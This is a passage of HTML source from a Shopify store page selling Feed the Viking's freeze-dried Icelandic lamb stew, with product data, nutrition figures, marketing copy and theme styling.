    width="1100"
    height="521"
    data-media-id="6055813644382"
  ></div>
  </div>
</product-modal>


  

<script src="//feedtheviking.com/cdn/shop/t/7/assets/product-modal.js?v=52128055760098790431745919266" defer="defer"></script>
    <script src="//feedtheviking.com/cdn/shop/t/7/assets/media-gallery.js?v=116888628631191181381745919266" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16403604865118__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16403604865118__main"]') ||
        document.querySelector('variant-selects[data-section="template--16403604865118__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16403604865118__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16403604865118__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lamb Meal 115g\/4.1oz bag",
      "url": "https:\/\/feedtheviking.com\/products\/lamb-stew",
      "image": [
          "https:\/\/feedtheviking.com\/cdn\/shop\/files\/KjotsupaiPoka.png?v=1689024312\u0026width=1920"
        ],
      "description": "Each bag contains 115g\/4.1oz mix of Freeze-Dried, Premium Cut, Grass-Fed, Free Range, Grounded, Icelandic Lamb that has been Family Farmed, potatoes, herbs, vegetables, and spices.\nEver since the first Viking settlements, Icelanders have been drying meats as means of preservation. The Icelandic Lamb Stew is an old recipe that's unique in every Icelandic home and has been an essential part of our diet for centuries... an excellent clean source of protein. Feed the Viking was founded in 2016 by two best friends, bringing this traditional food into the 21st Century with freeze-drying techniques. Our Lamb Mountain Meal is truly a superfood that you can enjoy straight out of the bag after just 10 minutes after adding boiling water to it.\nJust to add 300 ml (10 oz) of boiling water into the bag, stir it and close the bag, let it rest for 5-10 minutes, and enjoy.\n\n\nIngredients: Icelandic Lamb Meat (18%), Icelandic Potatoes (18%), Vegetables, OATS, Flavoring, Salt, CELERY, DAIRY.\n\n\nAllergen Information: See ingredients in bold. \n\n\n\n\nNutrition\nin 100 g\nper 115g bag\n\n\nEnergy\n1555 kJ \/ 372 kcal\n1789 kJ \/ 427 kcal\n\n\nFat\n10 g\n12 g\n\n\n  of which saturates: \n\n4.0 g \n4,6 g\n\n\nCarbohydrates\n44 g\n51 g\n\n\n  of which:\n\n \n\n\n\n  sugars\n10 g\n12 g\n\n\n  added sugar\n0 g\n0 g\n\n\nFibers\n11 g\n13 g\n\n\nProtein\n18 g\n21 g\n\n\nSalt\n2.8 g\n3,2 g\n\n\n\n",
      "sku": "022",
      "brand": {
        "@type": "Brand",
        "name": "Feed the Viking"
      },
      "offers": [{
            "@type" : "Offer","sku": "022","gtin13": 5694110073129,"availability" : "http://schema.org/InStock",
            "price" : 10.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/feedtheviking.com\/products\/lamb-stew?variant=31550105354334"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--16403604865118__horizontal_ticker_jQwK39" class="shopify-section"><style data-shopify>.section-template--16403604865118__horizontal_ticker_jQwK39-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--16403604865118__horizontal_ticker_jQwK39 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--16403604865118__horizontal_ticker_jQwK39 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-template--16403604865118__horizontal_ticker_jQwK39:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-template--16403604865118__horizontal_ticker_jQwK39 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16403604865118__horizontal_ticker_jQwK39-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--16403604865118__horizontal_ticker_jQwK39 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--16403604865118__horizontal_ticker_jQwK39;
    }
    
    .horizontal-ticker-template--16403604865118__horizontal_ticker_jQwK39 .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--16403604865118__horizontal_ticker_jQwK39.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--16403604865118__horizontal_ticker_jQwK39 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--16403604865118__horizontal_ticker_jQwK39 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div class="horizontal-ticker horizontal-ticker-template--16403604865118__horizontal_ticker_jQwK39 color-accent-1 gradient content-for-grouping section-template--16403604865118__horizontal_ticker_jQwK39-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Hearty Icelandic Meals
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Just Add Boiling Water
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Adventure-Ready Fuel
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              Inspired by Viking Tradition
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Hearty Icelandic Meals
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Just Add Boiling Water
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Adventure-Ready Fuel
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Inspired by Viking Tradition
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--16403604865118__section_divider_XC9Qh7" class="shopify-section"><style data-shopify>
  .section-divider-template--16403604865118__section_divider_XC9Qh7 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--16403604865118__section_divider_XC9Qh7-top-padding {
    height: 0px;
  }
  .section-template--16403604865118__section_divider_XC9Qh7-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16403604865118__section_divider_XC9Qh7-top-padding {
      height: 0px;
    }
    .section-template--16403604865118__section_divider_XC9Qh7-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--16403604865118__section_divider_XC9Qh7.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--16403604865118__section_divider_XC9Qh7.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--16403604865118__section_divider_XC9Qh7-top-padding color-accent-1 shape-color-template--16403604865118__section_divider_XC9Qh7 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--16403604865118__section_divider_XC9Qh7 color-background-1 bg-color-template--16403604865118__section_divider_XC9Qh7 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--16403604865118__section_divider_XC9Qh7">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16403604865118__section_divider_XC9Qh7-bottom-padding color-background-1 bg-color-template--16403604865118__section_divider_XC9Qh7 always-display">
  &nbsp
</div>


</div><div id="shopify-section-template--16403604865118__image_with_text_p4YHtw" class="shopify-section section"><style data-shopify>.section-template--16403604865118__image_with_text_p4YHtw-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16403604865118__image_with_text_p4YHtw-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--16403604865118__image_with_text_p4YHtw .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--16403604865118__image_with_text_p4YHtw .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--16403604865118__image_with_text_p4YHtw.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--16403604865118__image_with_text_p4YHtw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--16403604865118__image_with_text_p4YHtw" class="section-color-scheme-template--16403604865118__image_with_text_p4YHtw color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--16403604865118__image_with_text_p4YHtw-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--16403604865118__image_with_text_p4YHtw color-background-1 global-media-settings media"
          
        ><img src="//feedtheviking.com/cdn/shop/files/FTV_WebRes-09_41c909ef-0b33-4896-9309-98214a171a1f.webp?v=1745923696&amp;width=1500" alt="" srcset="//feedtheviking.com/cdn/shop/files/FTV_WebRes-09_41c909ef-0b33-4896-9309-98214a171a1f.webp?v=1745923696&amp;width=165 165w, //feedtheviking.com/cdn/shop/files/FTV_WebRes-09_41c909ef-0b33-4896-9309-98214a171a1f.webp?v=1745923696&amp;width=360 360w, //feedtheviking.com/cdn/shop/files/FTV_WebRes-09_41c909ef-0b33-4896-9309-98214a171a1f.webp?v=1745923696&amp;width=535 535w, //feedtheviking.com/cdn/shop/files/FTV_WebRes-09_41c909ef-0b33-4896-9309-98214a171a1f.webp?v=1745923696&amp;width=750 750w, //feedtheviking.com/cdn/shop/files/FTV_WebRes-09_41c909ef-0b33-4896-9309-98214a171a1f.webp?v=1745923696&amp;width=1070 1070w, //feedtheviking.com/cdn/shop/files/FTV_WebRes-09_41c909ef-0b33-4896-9309-98214a171a1f.webp?v=1745923696&amp;width=1500 1500w" width="1500" height="2250" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--16403604865118__image_with_text_p4YHtw"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--16403604865118__image_with_text_p4YHtw content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Rooted in Icelandic Tradition, Ready in Minutes
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Inspired by centuries of Icelandic home cooking, our stews bring together simple, wholesome ingredients and the spirit of Viking survival. Whether it’s lamb, fish, or plant-based chili, each meal is crafted for nourishment, flavor, and convenience. Just add boiling water — and enjoy a taste of Iceland’s rugged resilience, wherever you are.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--16403604865118__icons_with_content_AYiDzV" class="shopify-section section"><style data-shopify>.section-template--16403604865118__icons_with_content_AYiDzV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16403604865118__icons_with_content_AYiDzV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--16403604865118__icons_with_content_AYiDzV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--16403604865118__icons_with_content_AYiDzV color-inverse gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="icons-with-content page-width section-template--16403604865118__icons_with_content_AYiDzV-padding">
    <div class="icon-with-content__grid section-group__container__child-grid icon-with-content__grid--desktop-reverse icon-with-content__mobile-grid--reverse">
      <div
        class="icon-with-content__icons icon-with-content__icons--desktop-1-column icon-with-content__icons--mobile-1-column animate-item animate-item--child index-0"
      ><div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined">
  landscape
</span>
</div>
                    
                    <span>
                      Inspired by Icelandic Classics
                    </span>
                  </h3><div class="rte">
                      <p>Recipes like traditional kjötsúpa and rustic fish stew connect each bite to centuries of hearty Icelandic cooking.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined">
  fitness_center
</span>
</div>
                    
                    <span>
                      Wholesome & Satisfying
                    </span>
                  </h3><div class="rte">
                      <p>Packed with real ingredients and high-quality protein to fuel your day without unnecessary fillers.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined">
  forest
</span>
</div>
                    
                    <span>
                      Adventure-Ready
                    </span>
                  </h3><div class="rte">
                      <p>Lightweight and compact — perfect for hiking, travel, or emergency meals.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined">
  eco
</span>
</div>
                    
                    <span>
                      No Refrigeration. No Nonsense.
                    </span>
                  </h3><div class="rte">
                      <p>Naturally preserved and shelf-stable with no need for cold storage — Viking practicality for modern life.</p>
                    </div></div>
              </div>
          
        <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                
                <div class="icons-with-text__icon__text">
                  <h3 class="icons-with-text__icon__title h3">
                    
                      <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-background-1"><span class="material-icon material-symbols-outlined">
  set_meal
</span>
</div>
                    
                    <span>
                      Just Add Boiling Water
                    </span>
                  </h3><div class="rte">
                      <p>Quick, no-fuss preparation — ready in minutes whether you're at home, on a trail, or deep in the wild.</p>
                    </div></div>
              </div>
          
        
        
        
      </div>
      <div class="icon-with-content__content left animate-item animate-item--child index-0"><h2 class="icon-with-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Why Feed the Viking Stews Hit the Spot
              </h2><div class="icon-with-content__text rte body" >
                <p>Crafted for life on the move and rooted in Icelandic culinary tradition, our stews deliver warmth, nutrition, and simplicity in every pouch. Here’s what makes them a standout meal — anytime, anywhere.</p>
              </div></div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--16403604865118__image_with_text_eeDD34" class="shopify-section section"><style data-shopify>.section-template--16403604865118__image_with_text_eeDD34-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16403604865118__image_with_text_eeDD34-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--16403604865118__image_with_text_eeDD34 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--16403604865118__image_with_text_eeDD34 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--16403604865118__image_with_text_eeDD34.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--16403604865118__image_with_text_eeDD34.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--16403604865118__image_with_text_eeDD34" class="section-color-scheme-template--16403604865118__image_with_text_eeDD34 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--16403604865118__image_with_text_eeDD34-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--16403604865118__image_with_text_eeDD34 color-background-1 global-media-settings media"
          
        ><img src="//feedtheviking.com/cdn/shop/files/maxresdefault_83a4ed75-b577-4243-bf26-d8ac7d99943e.jpg?v=1746529277&amp;width=1500" alt="" srcset="//feedtheviking.com/cdn/shop/files/maxresdefault_83a4ed75-b577-4243-bf26-d8ac7d99943e.jpg?v=1746529277&amp;width=165 165w, //feedtheviking.com/cdn/shop/files/maxresdefault_83a4ed75-b577-4243-bf26-d8ac7d99943e.jpg?v=1746529277&amp;width=360 360w, //feedtheviking.com/cdn/shop/files/maxresdefault_83a4ed75-b577-4243-bf26-d8ac7d99943e.jpg?v=1746529277&amp;width=535 535w, //feedtheviking.com/cdn/shop/files/maxresdefault_83a4ed75-b577-4243-bf26-d8ac7d99943e.jpg?v=1746529277&amp;width=750 750w, //feedtheviking.com/cdn/shop/files/maxresdefault_83a4ed75-b577-4243-bf26-d8ac7d99943e.jpg?v=1746529277&amp;width=1070 1070w, //feedtheviking.com/cdn/shop/files/maxresdefault_83a4ed75-b577-4243-bf26-d8ac7d99943e.jpg?v=1746529277&amp;width=1500 1500w" width="1500" height="844" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--16403604865118__image_with_text_eeDD34"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--16403604865118__image_with_text_eeDD34 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Hearty Tradition, Reimagined for Today
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Since the Viking Age in 874, Icelanders have relied on simple, nourishing meals to endure the island’s unforgiving climate. With limited resources and long winters, they perfected the art of hearty stews — combining lamb, fish, and wild-grown vegetables into warm, sustaining comfort food.</p><p>At Feed the Viking, we’ve revived these time-honored recipes for modern life. Whether it’s our traditional lamb kjötsúpa or a bold plant-based chili, each stew is crafted with real ingredients and Icelandic heritage in mind — no shortcuts, no junk. Just clean, honest fuel, made for adventure.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--16403604865118__image_with_text_NPCdGU" class="shopify-section section"><style data-shopify>.section-template--16403604865118__image_with_text_NPCdGU-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16403604865118__image_with_text_NPCdGU-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--16403604865118__image_with_text_NPCdGU .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--16403604865118__image_with_text_NPCdGU .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--16403604865118__image_with_text_NPCdGU.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--16403604865118__image_with_text_NPCdGU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--16403604865118__image_with_text_NPCdGU" class="section-color-scheme-template--16403604865118__image_with_text_NPCdGU color-background-2 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--16403604865118__image_with_text_NPCdGU-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--16403604865118__image_with_text_NPCdGU color-background-2 global-media-settings media"
          
            style="padding-bottom: 125.0070881769209%;"
          
        ><img src="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1500" alt="" srcset="//feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=165 165w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=360 360w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=535 535w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=750 750w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1070 1070w, //feedtheviking.com/cdn/shop/products/VikingLambPlate3.jpg?v=1689024312&amp;width=1500 1500w" width="1500" height="1875" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--16403604865118__image_with_text_NPCdGU"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 color-scheme-template--16403604865118__image_with_text_NPCdGU content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Quality You Can Taste — and Feel
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Made with premium Icelandic ingredients and time-tested recipes, our stews deliver deep flavor, clean nutrition, and lasting satisfaction — one warm spoonful at a time.</p>
                </div>
                
                  <button
                    id="SectionAtcBtn-template--16403604865118__image_with_text_NPCdGU"
                    type="button"
                    class="button main-product-atc button--has-spinner"
                    
                    
                  >
                    Order now
                    <div class="loading-overlay__spinner">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button>
                
</div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width section-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Testimonials
          </h2>
        </div>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--16403604865118__55bd100e-3bbd-426c-a5cf-eed7b2a3706f gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info">
                        <div class="testimonial-card__stars rating-stars rating-stars--inactive-solid" style='--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;'>
